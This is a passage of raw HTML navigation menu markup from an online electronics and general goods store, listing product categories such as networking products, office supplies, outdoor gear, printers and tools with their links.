menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/smartphone-cases/>Smartphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/tablet-cases/>Tablet Cases</a></li></ul><li id='menu-item-48436' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48436'><a href=https://www.drtechlove.com.au/product-category/monitors/>Monitors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/pixelart-displays/>PixelArt Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/shop-by-size/>Shop By Size</a></li></ul><li id='menu-item-48381' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48381'><a href=https://www.drtechlove.com.au/product-category/music/>music&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/drums/>drums</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/guitars/>guitars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/music-other/>music other</a></li></ul><li id='menu-item-48556' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48556'><a href=https://www.drtechlove.com.au/product-category/networking-products/>Networking Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/4g-and-mobile-hotspots/>4G and Mobile Hotspots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/access-points/>Access Points</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/>Mesh Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/modem-routers/>Modem Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/network-cards-and-adapters/>Network Cards and Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/networking-accessories/>Networking Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/range-extenders/>Range Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/routers-networking-products/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/software-and-licences/>Software and Licences</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/switches/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/voip/>VOIP</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/wireless-access-points-wap/>Wireless Access Points (WAP)</a></li></ul><li id='menu-item-48421' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48421'><a href=https://www.drtechlove.com.au/product-category/office-products/>Office Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/calculators/>Calculators</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cameras-office-products/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cutting-tools/>Cutting Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/dry-erase-surfaces/>Dry Erase Surfaces</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ergonomic/>Ergonomic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/files-folders/>Files &amp; Folders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/gift-cards-wrapping/>Gift Cards &amp; Wrapping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/household/>Household</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/industrial/>Industrial</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/notes-flags/>Notes &amp; Flags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/point-of-sale/>Point of Sale</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ppe/>PPE</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/scales/>Scales</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/shipping-mailing/>Shipping &amp; Mailing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/specialty-labelling/>Specialty Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/tapes-adhesives/>Tapes &amp; Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/writing-correction/>Writing &amp; Correction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/workplace-management-systems/>Workplace Management Systems</a></li></ul><li id='menu-item-47179' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47179'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/>Office Supplies School&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-equipment/>Office Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/projectors-accessories-office-supplies-school/>Projectors &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/scanners-office-supplies-school/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/tapes-adhesives-sealants-office-supplies-school/>Tapes Adhesives &amp; Sealants</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-school-supplies/>Office and School Supplies</a></li></ul><li id='menu-item-48379' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48379'><a href=https://www.drtechlove.com.au/product-category/outdoor/>outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping/>camping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/garden-care/>garden care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/marquees/>marquees</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-living/>outdoor living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-other/>outdoor other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping-hammock/>Camping Hammock</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping_tables_chairs/>Camping Tables &amp; Chairs</a></li></ul><li id='menu-item-46606' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46606'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/>Outdoor Activities&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-tent/>Camping Tent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/climbing-hiking/>Climbing &amp; Hiking</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/fishing-hunting-outdoors/>Fishing &amp; Hunting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/flashlights-lighting/>Flashlights &amp; Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/sports-outdoor/>Sports &amp; Outdoor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/survival-gear/>Survival Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/telescope-binoculars/>Telescope &amp; Binoculars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-appliances/>Camping Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-gear-accessories/>Camping Gear &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/inflatable-outdoor-sofa/>Inflatable Outdoor Sofa</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/mosquito-repellent/>Mosquito Repellent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/outdoor-camping-pump/>Outdoor Camping Pump</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/travel-event-gadgets/>Travel and Event Gadgets</a></li></ul><li id='menu-item-46394' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46394'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/>Outdoor Lighting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/home-and-garden-outdoor-lighting-patio-lawn-garden/>Home And Garden</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-camping-lights-outdoor-lighting-patio-lawn-garden/>Led Camping Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-flood-lights-outdoor-lighting-patio-lawn-garden/>Led Flood Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-solar-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Solar Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-street-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Street Lights</a></li></ul><li id='menu-item-46391' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46391'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/>Patio Lawn &amp; Garden&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/gardening-tools-patio-lawn-garden/>Gardening Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/pest-control-patio-lawn-garden/>Pest Control</a></li></ul><li id='menu-item-48462' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48462'><a href=https://www.drtechlove.com.au/product-category/peripherals/>Peripherals&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/cameras-peripherals/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/displays/>Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/keyboards-peripherals/>Keyboards</a></li></ul><li id='menu-item-48546' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48546'><a href=https://www.drtechlove.com.au/product-category/power/>Power&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/power/ups-power/>UPS</a></li></ul><li id='menu-item-48476' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48476'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/>Printers and Scanners&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-ink/>A3 Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-laser/>A3 Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/accessories/>Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-ink/>Colour Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-laser/>Colour Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/copier-printers-and-scanners/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/labelling/>Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-ink/>Mono Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-laser/>Mono Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/portable/>Portable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/scanners/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/wide-format/>Wide Format</a></li></ul><li id='menu-item-24700' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-24700'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/>Safety Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/cones/>Cones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/door-security-hardware/>Door Security &amp; Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/home-safety-safety-equipment/>Home Safety</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/safety-crowd-control-barriers-safety-equipment/>Safety &amp; Crowd Control Barriers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/alarm-system/>Alarm System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/face-goggles-face-masks-face-shields/>Face Goggles, Face Masks,Face Shields</a></li></ul><li id='menu-item-48492' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48492'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/>Smart Home and Security&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/security-smart-home-and-security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/>Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome/>SmartHome</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-lighting/>SmartHome Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-power/>SmartHome Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/ewelink-remote-control-devices/>eWeLink-Remote Control/Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smart-switch/>Smart Switch</a></li></ul><li id='menu-item-46420' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46420'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/>Sports Merchandise&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/cycling-sports-merchandise/>Cycling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/sports-gear/>Sports Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/water-sports-sports-merchandise/>Water Sports</a></li></ul><li id='menu-item-42864' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-42864'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/>Tattoos &amp; Body Art&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/tattoo-machines/>Tattoo Machines</a></li></ul><li id='menu-item-48136' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48136'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/>Tools Industrial &amp; Scientific&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/anaerobic-adhesives/>Anaerobic Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/cutting-tool/>Cutting Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/diagnostic-scan-tool-tools-and-hardware/>Diagnostic Scan Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/digital-multimeters-oscilloscopes/>Digital Multimeters &amp; Oscilloscopes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/drill-bits/>Drill Bits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-soldering-tools/>Electrical Soldering Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-welding-tools/>Electrical Welding Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/>Lathe Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/linear-motion/>Linear Motion</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/machinery-parts/>Machinery Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/magnet/>Magnet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/manual-tools/>Manual Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measuring-tools-sensors/>Measuring Tools &amp; Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/motor/>Motor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tool-accessories/>Power Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/switches-sockets/>Switches &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-organizers/>Tool Organizers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/woodworking-tool/>Woodworking Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hand-tools/>Hand Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hydraulic-jack/>Hydraulic Jack</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lap-scientific-supplies/>Lab &amp; Scientific Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/laser-equipment/>Laser Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat 